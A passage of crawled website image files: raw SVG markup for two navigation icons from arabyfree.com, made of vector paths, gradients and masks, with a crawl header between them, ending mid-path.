<path opacity="0.7" d="M39.344 28.1484L48.0012 33.1342L58.9701 45.5535L62.9587 43.2419L62.0522 40.613C62.4601 40.613 62.8681 40.5223 63.2307 40.2957L67.2194 37.9841C68.0805 37.4855 68.6245 36.3977 68.6245 34.8113V21.4402C68.6245 18.358 66.4488 14.5507 63.7746 13.0096L43.378 1.17956C42.0182 0.409023 40.8397 0.318372 39.9332 0.862281L35.9446 3.1739C35.038 3.67248 34.4941 4.7603 34.4941 6.3467V19.7631C34.4941 22.8 36.6698 26.6073 39.344 28.1484Z" fill="#DBB34D"/>
<path opacity="0.73" d="M38.3464 28.1486L47.0036 33.1345L57.9724 45.5537L61.9611 43.2421L61.0546 40.6132C61.4625 40.6132 61.8704 40.5226 62.233 40.2959L66.2217 37.9843C67.0829 37.4857 67.6268 36.3979 67.6268 34.8115V21.4404C67.6268 18.3583 65.4512 14.5509 62.7769 13.0098L42.335 1.17979C40.9753 0.409251 39.7515 0.318599 38.8903 0.817183L34.9016 3.1288C34.0404 3.62738 33.4512 4.7152 33.4512 6.3016V19.718C33.4965 22.8002 35.6721 26.6076 38.3464 28.1486Z" fill="#DAB046"/>
<path opacity="0.76" d="M37.3503 28.1486L46.0075 33.1345L56.9763 45.5537L60.965 43.2421L60.0585 40.6132C60.4664 40.6132 60.8743 40.5226 61.2369 40.2959L65.2709 37.9843C66.1321 37.4857 66.676 36.3979 66.676 34.8115V21.4404C66.676 18.3583 64.5004 14.5509 61.8262 13.0098L41.3389 1.17979C39.9792 0.409251 38.7554 0.318599 37.8942 0.817183L33.9055 3.1288C33.0443 3.62738 32.4551 4.7152 32.4551 6.3016V19.718C32.5004 22.8002 34.676 26.6076 37.3503 28.1486Z" fill="#D8AC3E"/>
<path opacity="0.79" d="M36.3522 28.1486L45.0094 33.1345L55.9783 45.5537L59.9669 43.2421L59.0604 40.6132C59.4684 40.6132 59.8763 40.5226 60.2389 40.2959L64.2276 37.9843C65.0888 37.4857 65.6327 36.3979 65.6327 34.8115V21.4404C65.6327 18.3583 63.457 14.5509 60.7828 13.0098L40.3409 1.17979C38.9811 0.409251 37.7573 0.318599 36.8961 0.817183L32.9075 3.1288C32.0463 3.62738 31.457 4.7152 31.457 6.3016V19.718C31.457 22.8002 33.678 26.6076 36.3522 28.1486Z" fill="#D7A936"/>
<path opacity="0.82" d="M35.3108 28.1484L44.0133 33.1796L54.9822 45.5988L58.9709 43.2872L58.0643 40.6583C58.4723 40.6583 58.8802 40.5677 59.2428 40.341C59.4694 40.2051 59.6961 40.0238 59.8774 39.8425C59.6961 40.0238 59.5148 40.2051 59.2881 40.341L63.2768 38.0294C64.138 37.5308 64.6819 36.443 64.6819 34.8566V21.4402C64.6819 18.358 62.5063 14.5507 59.832 13.0096L39.3448 1.17956C37.985 0.409023 36.7612 0.318372 35.9 0.862281L31.9114 3.1739C31.0502 3.67248 30.4609 4.7603 30.4609 6.3467V19.7631C30.4609 22.8 32.6366 26.6073 35.3108 28.1484Z" fill="#D5A62E"/>
<path opacity="0.85" d="M34.3132 28.1486L42.9704 33.1345L53.9845 45.5991L57.9732 43.2874L57.0667 40.6585C57.4746 40.6585 57.8826 40.5679 58.2905 40.3413L62.2792 38.0296C63.1403 37.5311 63.6843 36.4432 63.6843 34.8568V21.4404C63.6843 18.3583 61.5086 14.5509 58.8344 13.0098L38.3018 1.17979C36.942 0.409251 35.7183 0.318599 34.8571 0.817183L30.8684 3.1288C30.0072 3.62738 29.418 4.7152 29.418 6.3016V19.718C29.4633 22.8002 31.6389 26.6076 34.3132 28.1486Z" fill="#D4A327"/>
<path opacity="0.88" d="M33.3151 28.1486L41.9723 33.1345L52.9412 45.5537L56.9298 43.2421L56.0233 40.6132C56.4313 40.6132 56.8392 40.5226 57.2471 40.2959L61.2358 37.9843C62.097 37.4857 62.6409 36.3979 62.6409 34.8115V21.4404C62.6409 18.3583 60.4652 14.5509 57.791 13.0098L37.3038 1.17979C35.944 0.409251 34.7202 0.318599 33.859 0.817183L29.8703 3.1288C28.9638 3.62738 28.4199 4.7152 28.4199 6.3016V19.718C28.4652 22.8002 30.6409 26.6076 33.3151 28.1486Z" fill="#D29F1F"/>
<path opacity="0.91" d="M32.319 28.1484L40.9762 33.1342L51.9451 45.5535L55.9337 43.2419L55.0272 40.613C55.4352 40.613 55.8431 40.5223 56.251 40.2957L60.2397 37.9841C61.1009 37.4855 61.6448 36.3977 61.6448 34.8113V21.4402C61.6448 18.358 59.4692 14.5507 56.7949 13.0096L36.3077 1.17956C34.9479 0.409023 33.7241 0.318372 32.8629 0.862281L28.8743 3.1739C27.9677 3.67248 27.4238 4.7603 27.4238 6.3467V19.7631C27.4238 22.8 29.6448 26.6073 32.319 28.1484Z" fill="#D19C17"/>
<path opacity="0.94" d="M31.321 28.1486L39.9782 33.1345L50.947 45.5537L54.9357 43.2421L54.0292 40.6132C54.4371 40.6132 54.845 40.5226 55.253 40.2959L59.2416 37.9843C60.1028 37.4857 60.6467 36.3979 60.6467 34.8115V21.4404C60.6467 18.3583 58.4711 14.5509 55.7516 13.0098L35.3096 1.17979C33.9499 0.409251 32.7261 0.318599 31.8649 0.817183L27.8762 3.1288C26.9697 3.62738 26.4258 4.7152 26.4258 6.3016V19.718C26.4258 22.8002 28.6014 26.6076 31.321 28.1486Z" fill="#CF990F"/>
<path opacity="0.97" d="M30.2795 28.1484L38.9368 33.1342L49.9056 45.5535L53.8943 43.2419L52.9878 40.613C53.3957 40.613 53.8036 40.5223 54.2116 40.2957L58.2002 37.9841C59.0614 37.4855 59.6053 36.3977 59.6053 34.8113V21.4402C59.6053 18.358 57.4297 14.5507 54.7555 13.0096L34.3135 1.17956C32.9538 0.409023 31.73 0.318372 30.8688 0.862281L26.8348 3.1739C25.9283 3.67248 25.4297 4.7603 25.4297 6.3467V19.7631C25.4297 22.8 27.6053 26.6073 30.2795 28.1484Z" fill="#CE9508"/>
<path d="M29.2819 28.1486L37.9391 33.1345L48.908 45.5537L52.8966 43.2421L51.9901 40.6132C52.398 40.6132 52.806 40.5226 53.2139 40.2959L57.2026 37.9843C58.0638 37.4857 58.6077 36.3979 58.6077 34.8115V21.4404C58.6077 18.3583 56.432 14.5509 53.7578 13.0098L33.2706 1.17979C31.9108 0.409251 30.687 0.318599 29.8258 0.817183L25.8371 3.1288C24.9306 3.62738 24.3867 4.7152 24.3867 6.3016V19.718C24.432 22.8002 26.6077 26.6076 29.2819 28.1486Z" fill="#CC9200"/>
</g>
<path d="M50.3578 35.7183L46.3691 38.0299L48.9074 45.5993L52.9414 43.2877L50.3578 35.7183Z" fill="#99C900"/>
<path d="M53.8039 13.0098L33.2713 1.17979C31.9115 0.409251 30.6877 0.318599 29.8266 0.817183L25.8379 3.1288C26.7444 2.63021 27.9229 2.67554 29.2826 3.4914L49.7699 15.3214C52.4441 16.8625 54.6198 20.6699 54.6198 23.752V37.1685C54.6198 38.7095 54.0758 39.7974 53.1693 40.3413L57.158 38.0296C58.0192 37.5311 58.6084 36.4432 58.6084 34.8568V21.4404C58.6538 18.3583 56.4781 14.5509 53.8039 13.0098Z" fill="url(#paint1_linear_3165_3182)"/>
<path d="M29.2815 3.49157L49.7688 15.3216C52.443 16.8627 54.6186 20.67 54.6186 23.7522V37.1686C54.6186 38.7097 54.0747 39.7975 53.1682 40.3414C52.2617 40.8853 51.0832 40.7947 49.7234 39.9788L49.2248 39.7069L46.2787 37.9845L48.8622 45.5539L37.9387 33.18L29.2815 28.1488C26.6073 26.6077 24.4316 22.8004 24.4316 19.7182V6.30177C24.4316 4.76069 24.9756 3.67287 25.8821 3.12896C26.7886 2.58505 27.9217 2.6757 29.2815 3.49157Z" fill="#B1D400"/>
<path d="M39.5252 17.7691C38.5734 17.2251 37.7122 17.1798 37.123 17.5424L34.7207 18.9475C35.3553 18.5849 36.2165 18.6302 37.123 19.1742C39.1626 20.4886 40.4318 22.7096 40.5224 25.1118C40.5224 26.1996 40.1598 26.9702 39.5252 27.3328L41.9275 25.9277C42.5621 25.5651 42.9247 24.7945 42.9247 23.7067C42.834 21.2591 41.5649 19.0835 39.5252 17.7691Z" fill="white"/>
<path d="M33.7246 21.1232C33.8606 23.5255 35.1297 25.7465 37.124 27.0609C38.0759 27.6048 38.9371 27.6502 39.5263 27.2876C40.1155 26.9249 40.5235 26.1544 40.5235 25.0666C40.3875 22.6643 39.1184 20.4434 37.124 19.1289C36.1722 18.585 35.311 18.5397 34.7218 18.9023C34.1325 19.2649 33.7246 20.0354 33.7246 21.1232Z" fill="#F0F0F0"/>
<path d="M30.5956 13.7349C30.097 13.3723 29.4171 13.2817 28.8278 13.5536L27.1055 14.5508C27.6947 14.2788 28.3746 14.3695 28.8732 14.7321C30.3689 15.6839 31.2754 17.3157 31.3661 19.0834C31.4114 19.7179 31.1395 20.3525 30.6409 20.7151L32.4086 19.7179C32.9525 19.3553 33.2244 18.7208 33.1338 18.0862C33.0431 16.3185 32.0913 14.6868 30.5956 13.7349Z" fill="white"/>
<path d="M26.335 16.1824C26.4256 17.9501 27.3774 19.5819 28.8279 20.5337C29.4624 21.0776 30.4143 21.0323 31.0035 20.4431C31.3208 20.0804 31.4568 19.5819 31.3661 19.0833C31.2755 17.3156 30.3236 15.6838 28.8732 14.732C28.3746 14.3694 27.6947 14.2788 27.1055 14.5507C26.5616 14.9133 26.2896 15.5479 26.335 16.1824Z" fill="#F0F0F0"/>
<path d="M48.4085 23.8878C47.9099 23.5252 47.23 23.4345 46.6408 23.7065L44.873 24.7036C45.4623 24.4317 46.1422 24.5223 46.6408 24.8849C48.1365 25.8368 49.043 27.4685 49.1337 29.2362C49.179 29.8708 48.907 30.5053 48.4085 30.8679L50.1762 29.8708C50.6747 29.5082 50.992 28.8736 50.9014 28.239C50.8107 26.4713 49.9042 24.8396 48.4085 23.8878Z" fill="white"/>
<path d="M44.1487 26.3358C44.2393 28.1035 45.1912 29.7352 46.6416 30.687C47.2761 31.231 48.228 31.1856 48.8172 30.5511C49.1345 30.1885 49.2705 29.6899 49.1798 29.2366C49.0892 27.4689 48.1373 25.8372 46.6869 24.8853C46.0523 24.3414 45.1005 24.3868 44.5113 25.0213C44.194 25.3839 44.058 25.8825 44.1487 26.3358Z" fill="#F0F0F0"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_3182" x1="0.5" y1="54.1146" x2="80.4547" y2="54.1146" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_3182" x1="34.678" y1="-1.98377" x2="57.6278" y2="37.7672" gradientUnits="userSpaceOnUse">
<stop stop-color="#99C900"/>
<stop offset="0.03" stop-color="#99C900"/>
<stop offset="0.3" stop-color="#99C900"/>
<stop offset="0.41" stop-color="#8AC500"/>
<stop offset="0.55" stop-color="#81C300"/>
<stop offset="0.74" stop-color="#7EC200"/>
<stop offset="1" stop-color="#7EC200"/>
</linearGradient>
<clipPath id="clip0_3165_3182">
<rect width="80" height="68.9858" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/event.svg
body_size: 46887
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_93)">
<path d="M66.269 39.8876C48.7563 29.7582 30.6584 29.7582 13.1458 39.8876C4.36691 44.9298 0 50.1071 0 55.2393C0 60.3716 4.36691 65.5038 13.1458 70.591C30.6584 80.7205 48.7563 80.7205 66.269 70.591C75.0478 65.5488 79.4147 60.3716 79.4147 55.2393C79.4147 50.1071 75.0478 44.9298 66.269 39.8876Z" fill="#949494"/>
<path d="M66.269 39.8876C48.7563 29.7582 30.6584 29.7582 13.1458 39.8876C4.36691 44.9298 0 50.1071 0 55.2393C0 60.3716 4.36691 65.5038 13.1458 70.591C30.6584 80.7205 48.7563 80.7205 66.269 70.591C75.0478 65.5488 79.4147 60.3716 79.4147 55.2393C79.4147 50.1071 75.0478 44.9298 66.269 39.8876Z" fill="#2E2E2E"/>
<path d="M66.269 62.8926C48.7563 73.0221 30.6584 73.0221 13.1458 62.8926C4.36691 57.8504 0 52.7182 0 47.5859V55.2393C0 60.3715 4.36691 65.5038 13.1458 70.591C30.6584 80.7204 48.7563 80.7204 66.269 70.591C75.0478 65.5488 79.4147 60.3715 79.4147 55.2393V47.5859C79.4147 52.7182 75.0478 57.8504 66.269 62.8926Z" fill="url(#paint0_linear_3161_93)"/>
<path d="M66.269 32.2343C48.7563 22.1048 30.6584 22.1048 13.1458 32.2343C4.36691 37.2765 0 42.4538 0 47.586C0 52.7182 4.36691 57.8505 13.1458 62.9377C30.6584 73.0671 48.7563 73.0671 66.269 62.9377C75.0478 57.8955 79.4147 52.7182 79.4147 47.586C79.4147 42.4538 75.0478 37.2765 66.269 32.2343Z" fill="#37384F"/>
<mask id="mask0_3161_93" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="24" width="80" height="47">
<path d="M66.269 32.2343C48.7563 22.1048 30.6584 22.1048 13.1458 32.2343C4.36691 37.2765 0 42.4538 0 47.586C0 52.7182 4.36691 57.8505 13.1458 62.9377C30.6584 73.0671 48.7563 73.0671 66.269 62.9377C75.0478 57.8955 79.4147 52.7182 79.4147 47.586C79.4147 42.4538 75.0478 37.2765 66.269 32.2343Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_93)">
<path opacity="0.030303" d="M86.8888 28.5427C86.5736 29.5331 84.9079 30.0283 82.2967 29.8482C83.5573 28.0925 84.3677 25.9765 84.5477 23.6805C86.1684 25.2562 87.2489 27.3722 86.8888 28.5427ZM80.1808 43.084C80.2258 42.994 80.2709 42.8589 80.3159 42.7689C80.2709 42.9039 80.2258 42.994 80.1808 43.084ZM79.9107 43.5342C79.9557 43.4442 80.0007 43.3541 80.0458 43.3091C80.0007 43.3992 79.9557 43.4892 79.9107 43.5342ZM79.5505 43.9844C79.6406 43.8944 79.6856 43.8494 79.7306 43.7593C79.6856 43.8494 79.6406 43.9394 79.5505 43.9844ZM78.0199 45.2C77.8398 45.29 77.6597 45.38 77.4796 45.4701C77.6597 45.335 77.8398 45.29 78.0199 45.2ZM75.994 46.0553C76.2191 45.9653 76.4892 45.9203 76.7143 45.8302C76.4442 45.9203 76.2191 45.9653 75.994 46.0553ZM84.6378 21.0244V12.1555C84.6378 11.8854 84.5927 11.6603 84.5927 11.4352C84.5927 11.3902 84.5477 11.3451 84.5477 11.3001C84.5027 11.12 84.4577 10.8949 84.4127 10.7149C84.4127 10.6698 84.3677 10.6248 84.3677 10.6248C84.2776 10.4447 84.1876 10.2196 84.0975 10.0396L84.0525 9.99455C83.9175 9.76945 83.7824 9.58937 83.6473 9.36427C83.5123 9.13918 83.3322 8.9591 83.1071 8.734C82.927 8.55392 82.7019 8.32882 82.4768 8.14874C82.4318 8.10372 82.3868 8.10372 82.3868 8.0587C82.2067 7.87862 81.9816 7.74356 81.7565 7.56349C81.5314 7.38341 81.2613 7.24835 81.0362 7.11329C80.9912 7.11329 80.9912 7.06827 80.9462 7.06827C80.9011 7.06827 80.8561 7.02325 80.8561 7.02325C80.586 6.88819 80.3159 6.75313 80.0458 6.61807C79.7756 6.48301 79.5055 6.39297 79.2354 6.25792C79.1904 6.2129 79.1004 6.2129 79.0553 6.16788C78.7402 6.03282 78.4251 5.94278 78.1099 5.80772C78.0649 5.80772 78.0649 5.80772 78.0199 5.7627C77.7047 5.67266 77.3446 5.58262 76.9844 5.49258C76.9394 5.49258 76.9394 5.49258 76.8944 5.49258C76.5792 5.40254 76.2191 5.35752 75.904 5.26748C75.8589 5.26748 75.7689 5.22246 75.7239 5.22246C75.4087 5.17744 75.0936 5.13242 74.7785 5.0874C74.6884 5.0874 74.5984 5.04238 74.5083 5.04238C74.1932 4.99736 73.9231 4.99736 73.6079 4.95234C73.4729 4.95234 73.3828 4.90732 73.2478 4.90732C72.8426 4.8623 72.3924 4.8623 71.9872 4.8623C71.537 4.8623 71.1319 4.8623 70.6817 4.90732C70.5916 4.90732 70.5016 4.90732 70.4115 4.95234C70.0964 4.99736 69.7363 4.99736 69.4211 5.04238C69.3311 5.04238 69.2861 5.0874 69.196 5.0874C68.8809 5.13242 68.5207 5.17744 68.2056 5.22246C68.1606 5.22246 68.1155 5.22246 68.0705 5.26748C67.7104 5.3125 67.3952 5.40254 67.0351 5.49258H66.9901C66.6299 5.58262 66.2697 5.67266 65.9546 5.7627H65.9096C65.5944 5.85274 65.2343 5.9878 64.9191 6.12286C64.8741 6.16788 64.7841 6.16788 64.7391 6.2129C64.4689 6.30294 64.1988 6.43799 63.9287 6.57305C63.6586 6.70811 63.4335 6.84317 63.1634 6.97823C63.1184 7.02325 63.0733 7.02325 63.0283 7.06827C62.9833 7.11329 62.9383 7.11329 62.8933 7.15831C62.6682 7.29337 62.398 7.42843 62.218 7.60851C62.0379 7.74357 61.8578 7.87862 61.6777 8.01368C60.1471 6.61807 58.3013 5.85274 56.8606 5.85274C56.8156 5.85274 56.8156 5.85274 56.7706 5.85274C55.465 5.85274 54.4296 6.48301 53.9794 7.56349C52.9889 9.85949 54.8347 13.6411 59.2917 18.5933V22.51C59.2917 22.2399 59.2917 22.0148 59.3367 21.7447C59.2917 21.9698 59.2917 22.2399 59.2917 22.51C59.2917 28.6777 63.7036 33.855 69.5562 34.9805V36.8713C68.1606 37.0964 66.9 37.5016 65.8646 38.1319C64.2439 39.0773 63.3435 40.3378 63.3435 41.6434C63.3435 41.9585 63.3885 42.3187 63.5235 42.6338C63.4335 42.3187 63.3435 42.0036 63.3435 41.6434V42.5888C63.3435 43.8494 64.1988 45.1549 65.8646 46.1003C69.241 48.0362 74.7334 48.0362 78.1099 46.1003C79.8207 45.1099 80.631 43.8494 80.631 42.5888V41.6434C80.631 41.9585 80.586 42.2737 80.4509 42.6338C80.541 42.3187 80.631 42.0036 80.631 41.6434C80.631 40.2928 79.7306 39.0773 78.1099 38.1319C77.0745 37.5466 75.8139 37.1414 74.4183 36.8713V34.9805C76.1741 34.6653 77.7498 33.945 79.1904 32.9996C79.2804 33.3148 79.4155 33.6299 79.5956 33.945C80.1808 34.8904 81.1262 35.4307 82.1167 35.4307C82.2067 35.4307 82.2967 35.4307 82.3868 35.4307C82.927 35.3857 83.3772 34.8904 83.2872 34.3052C83.2422 33.7649 82.7469 33.3148 82.1617 33.4048C81.8466 33.4498 81.5314 33.1347 81.3513 32.8646C81.1262 32.5044 81.1262 32.1442 81.1713 32.0542C81.2163 31.9642 81.4864 31.8291 82.1617 31.8741C86.9338 32.2343 88.5095 30.6136 88.9597 29.1729C89.725 26.4267 87.0688 22.8702 84.6378 21.0244ZM55.7351 8.23878C55.7801 8.14874 55.9152 7.78858 56.6805 7.78858H56.7256C57.716 7.78858 59.0216 8.37384 60.1471 9.36427C60.012 9.54435 59.922 9.67941 59.8319 9.85949C59.8319 9.90451 59.7869 9.90451 59.7869 9.94953C59.6969 10.1296 59.6068 10.3097 59.5618 10.4898C59.5618 10.5348 59.5168 10.5798 59.5168 10.6248C59.4718 10.8049 59.4267 10.985 59.3817 11.1651C59.3817 11.2101 59.3367 11.3001 59.3367 11.3451C59.2917 11.5702 59.2917 11.8404 59.2917 12.0655V15.3069C55.1049 10.2647 55.6451 8.46388 55.7351 8.23878ZM69.5112 46.4155C69.196 46.3705 68.8809 46.3254 68.6108 46.2354C68.9259 46.3254 69.241 46.3705 69.5112 46.4155ZM64.0638 43.7593C64.1538 43.8494 64.1988 43.9394 64.2889 44.0294C64.1988 43.8944 64.1088 43.8494 64.0638 43.7593ZM64.7391 44.4346C65.0542 44.7047 65.4144 44.9298 65.8195 45.2C65.3693 44.9749 65.0542 44.7047 64.7391 44.4346ZM64.3789 44.1195C64.4689 44.2095 64.559 44.3446 64.694 44.4346C64.604 44.3446 64.514 44.2095 64.3789 44.1195ZM70.2315 46.5505C70.7717 46.5956 71.357 46.6406 71.8972 46.6406C72.4825 46.6406 73.0227 46.5956 73.5629 46.5505C72.4825 46.6856 71.357 46.6856 70.2315 46.5505ZM74.2832 46.4605C74.5984 46.4155 74.9135 46.3705 75.1836 46.2804C74.8685 46.3705 74.5984 46.3705 74.2832 46.4605Z" fill="#F8F8F8"/>
<path opacity="0.0606061" d="M85.8986 28.5427C85.5835 29.5331 83.9178 30.0283 81.3066 29.8482C82.5672 28.0925 83.3775 25.9765 83.5576 23.6805C85.1783 25.2562 86.2588 27.3722 85.8986 28.5427ZM79.1907 43.084C79.2357 42.994 79.2807 42.8589 79.3257 42.7689C79.2807 42.9039 79.2357 42.994 79.1907 43.084ZM78.9206 43.5342C78.9656 43.4442 79.0106 43.3541 79.0556 43.3091C79.0106 43.3992 78.9656 43.4892 78.9206 43.5342ZM78.5604 43.9844C78.6505 43.8944 78.6955 43.8494 78.7405 43.7593C78.6955 43.8494 78.6054 43.9394 78.5604 43.9844ZM77.0297 45.2C76.8497 45.29 76.6696 45.38 76.4895 45.4701C76.6696 45.335 76.8497 45.29 77.0297 45.2ZM75.0039 46.0553C75.229 45.9653 75.4991 45.9203 75.7242 45.8302C75.4541 45.9203 75.229 45.9653 75.0039 46.0553ZM83.6026 21.0244V12.1555C83.6026 11.8854 83.5576 11.6603 83.5576 11.4352C83.5576 11.3902 83.5126 11.3451 83.5126 11.3001C83.4676 11.12 83.4225 10.8949 83.3775 10.7149C83.3775 10.6698 83.3325 10.6248 83.3325 10.6248C83.2425 10.4447 83.1524 10.2196 83.0624 10.0396L83.0174 9.99455C82.8823 9.76945 82.7472 9.58937 82.6122 9.36427C82.4771 9.13918 82.297 8.9591 82.0719 8.734C81.8919 8.55392 81.6668 8.32882 81.4417 8.14874C81.3966 8.10372 81.3516 8.10372 81.3516 8.0587C81.1716 7.87862 80.9465 7.74356 80.7214 7.56349C80.4963 7.38341 80.2261 7.24835 80.001 7.11329C79.956 7.11329 79.956 7.06827 79.911 7.06827C79.866 7.06827 79.821 7.02325 79.821 7.02325C79.5508 6.88819 79.2807 6.75313 79.0106 6.61807C78.7405 6.48301 78.4704 6.39297 78.2003 6.25792C78.1552 6.2129 78.0652 6.2129 78.0202 6.16788C77.705 6.03282 77.3899 5.94278 77.0748 5.80772C77.0297 5.80772 77.0297 5.80772 76.9847 5.7627C76.6696 5.67266 76.3094 5.58262 75.9493 5.49258C75.9042 5.49258 75.9042 5.49258 75.8592 5.49258C75.5441 5.40254 75.1839 5.35752 74.8688 5.26748C74.8238 5.26748 74.7337 5.22246 74.6887 5.22246C74.3736 5.17744 74.0584 5.13242 73.7433 5.0874C73.6533 5.0874 73.5632 5.04238 73.4732 5.04238C73.158 4.99736 72.8879 4.99736 72.5728 4.95234C72.4377 4.95234 72.3477 4.90732 72.2126 4.90732C71.8075 4.8623 71.3573 4.8623 70.9521 4.8623C70.5019 4.8623 70.0967 4.8623 69.6465 4.90732C69.5565 4.90732 69.4664 4.90732 69.3764 4.95234C69.0613 4.99736 68.7011 4.99736 68.386 5.04238C68.2959 5.04238 68.2509 5.0874 68.1609 5.0874C67.8457 5.13242 67.4856 5.17744 67.1704 5.22246C67.1254 5.22246 67.0804 5.22246 67.0354 5.26748C66.6752 5.3125 66.3601 5.40254 65.9999 5.49258H65.9549C65.5947 5.58262 65.2346 5.67266 64.9194 5.7627H64.8744C64.5593 5.85274 64.1991 5.9878 63.884 6.12286C63.839 6.16788 63.7489 6.16788 63.7039 6.2129C63.4338 6.30294 63.1637 6.43799 62.8936 6.57305C62.6234 6.70811 62.3983 6.84317 62.1282 6.97823C62.0832 7.02325 62.0382 7.02325 61.9932 7.06827C61.9481 7.11329 61.9031 7.11329 61.8581 7.15831C61.633 7.29337 61.3629 7.42843 61.1828 7.60851C61.0027 7.74357 60.8226 7.87862 60.6426 8.01368C59.1119 6.61807 57.2661 5.85274 55.8255 5.85274C55.7804 5.85274 55.7804 5.85274 55.7354 5.85274C54.4299 5.85274 53.3944 6.48301 52.9442 7.56349C51.9538 9.85949 53.7996 13.6411 58.2565 18.5933V22.51C58.2565 22.2399 58.2565 22.0148 58.3015 21.7447C58.2565 21.9698 58.2565 22.2399 58.2565 22.51C58.2565 28.6777 62.6685 33.855 68.521 34.9805V36.8713C67.1254 37.0964 65.8649 37.5016 64.8294 38.1319C63.2087 39.0773 62.3083 40.3378 62.3083 41.6434C62.3083 41.9585 62.3533 42.3187 62.4884 42.6338C62.3983 42.3187 62.3083 42.0036 62.3083 41.6434V42.5888C62.3083 43.8494 63.1637 45.1549 64.8294 46.1003C68.2059 48.0362 73.6983 48.0362 77.0748 46.1003C78.7855 45.1099 79.5959 43.8494 79.5959 42.5888V41.6434C79.5959 41.9585 79.5508 42.2737 79.4158 42.6338C79.5058 42.3187 79.5959 42.0036 79.5959 41.6434C79.5959 40.2928 78.6955 39.0773 77.0748 38.1319C76.0393 37.5466 74.7788 37.1414 73.3831 36.8713V34.9805C75.1389 34.6653 76.7146 33.945 78.1552 32.9996C78.2453 33.3148 78.3803 33.6299 78.5604 33.945C79.1457 34.8904 80.0911 35.4307 81.0815 35.4307C81.1716 35.4307 81.2616 35.4307 81.3516 35.4307C81.8919 35.3857 82.3421 34.8904 82.252 34.3052C82.207 33.7649 81.7118 33.3148 81.1265 33.4048C80.8114 33.4498 80.4963 33.1347 80.3162 32.8646C80.0911 32.5044 80.0911 32.1442 80.1361 32.0542C80.1811 31.9642 80.4512 31.8291 81.1265 31.8741C85.8986 32.2343 87.4743 30.6136 87.9245 29.1729C88.7349 26.4267 86.0787 22.8702 83.6026 21.0244ZM54.745 8.23878C54.79 8.14874 54.9251 7.78858 55.6904 7.78858H55.7354C56.7259 7.78858 58.0314 8.37384 59.1569 9.36427C59.0219 9.54435 58.9318 9.67941 58.8418 9.85949C58.8418 9.90451 58.7968 9.90451 58.7968 9.94953C58.7067 10.1296 58.6167 10.3097 58.5717 10.4898C58.5717 10.5348 58.5266 10.5798 58.5266 10.6248C58.4816 10.8049 58.4366 10.985 58.3916 11.1651C58.3916 11.2101 58.3466 11.3001 58.3466 11.3451C58.3016 11.5702 58.3015 11.8404 58.3015 12.0655V15.3069C54.0697 10.2647 54.655 8.46388 54.745 8.23878ZM68.521 46.4155C68.2059 46.3705 67.8907 46.3254 67.6206 46.2354C67.9358 46.3254 68.2509 46.3705 68.521 46.4155ZM63.0736 43.7593C63.1637 43.8494 63.2087 43.9394 63.2987 44.0294C63.2087 43.8944 63.1187 43.8494 63.0736 43.7593ZM63.7039 44.4346C64.019 44.7047 64.3792 44.9298 64.7844 45.2C64.3792 44.9749 64.019 44.7047 63.7039 44.4346ZM63.3888 44.1195C63.4788 44.2095 63.5689 44.3446 63.7039 44.4346C63.6139 44.3446 63.4788 44.2095 63.3888 44.1195ZM69.2413 46.5505C69.7816 46.5956 70.3668 46.6406 70.9071 46.6406C71.4923 46.6406 72.0326 46.5956 72.5728 46.5505C71.4923 46.6856 70.3218 46.6856 69.2413 46.5505ZM73.2931 46.4605C73.6082 46.4155 73.9234 46.3705 74.1935 46.2804C73.8784 46.3705 73.5632 46.3705 73.2931 46.4605Z" fill="#F1F1F2"/>
<path opacity="0.0909091" d="M84.8614 28.5427C84.5463 29.5331 82.8805 30.0283 80.2694 29.8482C81.53 28.0925 82.3403 25.9765 82.5204 23.6805C84.1861 25.2562 85.2666 27.3722 84.8614 28.5427ZM78.1985 43.084C78.2435 42.994 78.2885 42.8589 78.3336 42.7689C78.2885 42.9039 78.2435 42.994 78.1985 43.084ZM77.9284 43.5342C77.9734 43.4442 78.0184 43.3541 78.0634 43.3091C78.0184 43.3992 77.9734 43.4892 77.9284 43.5342ZM77.5682 43.9844C77.6583 43.8944 77.7033 43.8494 77.7483 43.7593C77.6583 43.8494 77.6132 43.9394 77.5682 43.9844ZM76.0376 45.2C76.3977 44.9749 76.7579 44.7498 77.028 44.5247C76.7129 44.7498 76.3977 44.9749 76.0376 45.2C75.8575 45.29 75.6774 45.38 75.4973 45.4701C75.6774 45.335 75.8575 45.29 76.0376 45.2ZM73.9666 46.0553C74.1917 45.9653 74.4619 45.9203 74.687 45.8302C74.4619 45.9203 74.2368 45.9653 73.9666 46.0553ZM82.6104 21.0244V12.1555C82.6104 11.8854 82.5654 11.6603 82.5654 11.4352C82.5654 11.3902 82.5204 11.3451 82.5204 11.3001C82.4754 11.12 82.4304 10.8949 82.3853 10.7149C82.3853 10.6698 82.3403 10.6248 82.3403 10.6248C82.2503 10.4447 82.1602 10.2196 82.0702 10.0396L82.0252 9.99455C81.8901 9.76945 81.7551 9.58937 81.62 9.36427C81.4849 9.13918 81.3049 8.9591 81.0798 8.734C80.8997 8.55392 80.6746 8.32882 80.4495 8.14874C80.4045 8.10372 80.3594 8.10372 80.3594 8.0587C80.1794 7.87862 79.9543 7.74356 79.7292 7.56349C79.5041 7.38341 79.234 7.24835 79.0089 7.11329C78.9638 7.11329 78.9638 7.06827 78.9188 7.06827C78.8738 7.06827 78.8288 7.02325 78.8288 7.02325C78.5587 6.88819 78.2885 6.75313 78.0184 6.61807C77.7483 6.48301 77.4782 6.39297 77.2081 6.25792C77.163 6.2129 77.073 6.2129 77.028 6.16788C76.7129 6.03282 76.3977 5.94278 76.0826 5.80772C76.0376 5.80772 76.0376 5.80772 75.9925 5.7627C75.6774 5.67266 75.3172 5.58262 74.9571 5.49258C74.9121 5.49258 74.9121 5.49258 74.867 5.49258C74.5519 5.40254 74.1917 5.35752 73.8766 5.26748C73.8316 5.26748 73.7415 5.22246 73.6965 5.22246C73.3814 